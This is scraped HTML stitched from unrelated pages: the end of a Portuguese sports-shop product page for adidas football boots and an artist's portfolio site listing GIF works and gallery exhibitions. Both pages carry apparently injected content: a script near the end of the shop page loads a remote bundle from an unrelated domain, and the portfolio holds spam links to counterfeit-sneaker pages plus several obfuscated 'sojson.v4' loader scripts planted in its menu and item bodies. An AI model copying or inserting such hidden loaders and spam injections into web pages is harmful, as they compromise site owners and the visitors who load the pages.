<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">vintage orange adidas hoodie black women shoes</span></div>
</div>
</div>
</div>
<div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"><div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div></div>
</div>
</div></div>
</div></div></div>
<script>function showPassField(x) {document.getElementById("passField" + x).type = "text";$('#passFieldShow' + x).addClass('d-none');$('#passFieldHide' + x).removeClass('d-none');}function hidePassField(x) {document.getElementById("passField" + x).type = "password";$('#passFieldHide' + x).addClass('d-none');$('#passFieldShow' + x).removeClass('d-none');}</script><script>$(".tobasket .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'AddBasket', 'eventAction': 'Fast add'})});}, 0);$(".price-box .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'AddBasket', 'eventAction': 'In product add'})}, 0);});$("#news-form .btn").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'GAevent', 'eventCategory': 'Newsletter', 'eventAction': 'Popup Newsletter'})}, 0);});</script><script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script><script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script><script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script><script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script><script>AppleID.auth.init({response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "f38cc09372", scope : 'name email'});</script><script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script><script>function info_time(obj, event) {const days = event.strftime('%-D');const hours = event.strftime('%H');const minutes = event.strftime('%M');// const seconds = event.strftime('%S');if (days > 0) {obj.find('.days').html(days +  ' ' + "dias");obj.find('.hours').html(hours + ' ' + "horas");obj.find('.minutes').html(minutes + ' ' + "minuto");// obj.find('.seconds').html(seconds);} else {obj.find('.days').hide();obj.find('.hours').html(event.strftime('%-H') + ' ' + "horas");obj.find('.minutes').html(minutes + ' ' + "minuto");// obj.find('.seconds').html(seconds + ' ' + 'seconds'});}}$('.info-message-timer, #black-friday-timer').countdown("2025/11/30 23:59:00", function (event) {info_time($(this), event);});</script><script>$(function () { $.nette.init();});</script><script>let shop_id = 86;let shop_hp = "/";let mens_l = "homem";let women_l = "mulher";</script><script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script><script>var ab_instance = "my.11teamsports.pt";var ab_inzerent = 3;var ab_kampan = 90;</script><script src="https://my.11teamsports.pt/t3.js" async defer></script><div id="snippet--scripts">
<script>$.ajax({url: "https://11teamsports.pt/product/gear-up?product_id=if5447",context: document.body,success: function (data) {$("#gearup").html(data);ProductGridListArrows();}});$.ajax({url: "https://11teamsports.pt/product/similar-products?product_id=if5447",context: document.body,success: function (data) {$(".ajax.related-products").html(data);ProductGridListArrows();}});</script><script>var zobrazit_vice = "Mostrar mais";var zobrazit_mene = "Mostrar menos";var zobrazit_vse = "Mostrar tudo";var pocet_pics = 6;</script><script src="https://i1.t4s.cz/dist/js/product.min.js?v=95656e3"></script><script>function gaAddToBasket() {setTimeout(function() {dataLayer.push({'event': 'ga.event','eventCategory': 'Wishlist','eventAction': 'Add_to_wishlist','eventLabel': '','eventNoninteraction': true});}, 0);}var ajax_id;var show_toast = true;var timeoutAddingButton = null;$.nette.ext('spinner', {before: function (xhr, settings) {if (settings.nette) {ajax_id = settings.nette.el.attr('id');}if (ajax_id == "btn-detail-buy") {const $btnBuy = $('#btn-detail-buy');$btnBuy.addClass('is-sending');if (timeoutAddingButton) {clearTimeout(timeoutAddingButton);}// required cyo positions handlingif (false) {const cyoDataValue = $("#cyo_data").val();if (cyoDataValue.length) {$('.js-cyo-opener.cyo-opener-pdp').removeClass('validation-error');} else {$btnBuy.removeClass('is-sending');$('.js-cyo-opener.cyo-opener-pdp').addClass('validation-error');// trigger open sidebar$('#cyo_trigger').click();return false;}}}if ($("#js-dont-show-toast").length > 0) {show_toast = false;}},complete: function (data, status, settings) {if (ajax_id === "btn-detail-buy") {if (data.error_text) {$('#btn-detail-buy').addClass('is-error');$("#btn-detail-buy .is-error__text").text(data.error_text);/*  top4lazy.allElements().forEach(element => {$(element).removeClass('lazy lazy-blur')});top4lazy.update();*/} else {setTimeout(function() {if (data.basket == 1) {dataLayer.push({'event': 'GAevent', 'eventCategory': 'AddBasket', 'eventAction': 'First add'});}}, 0);var vel = $("input[name='sizes']:checked");dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': "EUR",'add': {                                // 'add' actionFieldObject measures.'products': [{                        //  adding a product to a shopping cart.'name': "Chuteiras de futebol adidas COPA PURE 2 ELITE FG",'id': "if5447", 'price': 126.9, 'brand': "adidas",'category': "Chuteiras",'variant': vel.val(), 'quantity': 1}]}}});if (!data.has_voucher_product) {$('.js-detail-upsell').collapse('show');}$('.toast-delivery').toaster();$('#btn-detail-buy').addClass('is-done');// handle reset cyo data after submit successconst $cyoDataInput = $('#cyo_data');const defaultValue = $cyoDataInput.attr('data-value');$cyoDataInput.val(defaultValue);// \\ handle reset cyo data after submit success/* top4lazy.allElements().forEach(element => {$(element).removeClass('lazy lazy-blur')});top4lazy.update();*/if (timeoutAddingButton) {clearTimeout(timeoutAddingButton);}timeoutAddingButton = setTimeout(function () {$('#btn-detail-buy').removeClass('is-sending is-done is-error');}, 4000);ProductGridListArrows();}}else if ('reviewDone' in data) {setTimeout(function() {window.location.href = data.reviewDone;}, 2000);}else if ("snippets" in data && "snippet--sizeChart" in data.snippets) {$('.size-chart-js').attr('href', 'javaScript:');$('.size-chart-js').removeClass('ajax');}else if ("snippets" in data && "snippet--detailReviews" in data.snippets) {$('.load-reviews-js').attr('href', 'javaScript:');$('.load-reviews-js').removeClass('ajax');}else if ("snippets" in data && "snippet--detailTransportOptions" in data.snippets) {$('.load-transportOptions-js').attr('href', 'javaScript:');$('.load-transportOptions-js').removeClass('ajax');}else if ("snippets" in data && "snippet--detailPaymentOptions" in data.snippets) {$('.load-paymentOptions-js').attr('href', 'javaScript:');$('.load-paymentOptions-js').removeClass('ajax');}}});</script><script>//nevyprodano();setTimeout(function() {dataLayer.push({'event': 'GAevent','eventCategory': 'Soldout','eventAction': 'Soldout','eventNoninteraction': 'true'});}, 0);</script><script>setTimeout(function() {dataLayer.push({'ecomm_prodid': ["if5447"], 'ecomm_totalvalue': 126.9, 'pageType': 'product'});dataLayer.push({'event': 'GAevent', 'eventCategory': 'Product', 'eventAction': 'View', 'eventNoninteraction': 'true'});}, 0);$(".ga-detail-dropdown").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'ga.event', 'eventCategory': 'PDP', 'eventAction': 'Choose_size', 'eventLabel': location.href, 'eventNoninteraction': true});}, 0);});$(".ga-detail-size").on('click', function () {setTimeout(function() {dataLayer.push({'event': 'ga.event', 'eventCategory': 'PDP', 'eventAction': 'Choose_size_detail', 'eventLabel': location.href, 'eventNoninteraction': true});}, 0);});</script>
</div>
<script>var my_getsourcebase0 = "https://11teamsports.pt";var my_newpagebase0 = "/bebyshop";var t = document.createElement("script"), i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];t.async = !0,t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";insertAfter0(t, i);function insertAfter0(newElement, targetElement) {var parent = targetElement.parentNode;if (parent.lastChild == targetElement) {parent.appendChild(newElement);} else {parent.insertBefore(newElement, targetElement.nextSibling);}}</script><!--arcend-->

<wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7134
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8ab228740f7b5542fced2f813d30080e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html" >Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp; Waterproof Accessories
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" >Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" >Giuseppe Zanotti low top embossed croc-effect sneakers
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 mid outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648" >Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
